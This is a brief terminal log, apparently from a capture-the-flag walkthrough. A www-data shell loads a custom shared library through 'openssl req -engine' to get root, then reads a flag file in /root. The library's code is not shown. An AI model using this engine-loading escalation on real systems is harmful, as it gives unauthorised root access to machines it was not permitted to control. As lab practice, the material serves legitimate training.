 www-data@ip-172-16-9-3:/tmp$ openssl req -engine ./exploit.so
root@ip-172-16-9-3:/tmp# cd /root
root@ip-172-16-9-3:/root# ls
root.txt  snap
root@ip-172-16-9-3:/root# cat root.txt
hackingclub{}
root@ip-172-16-9-3:/root#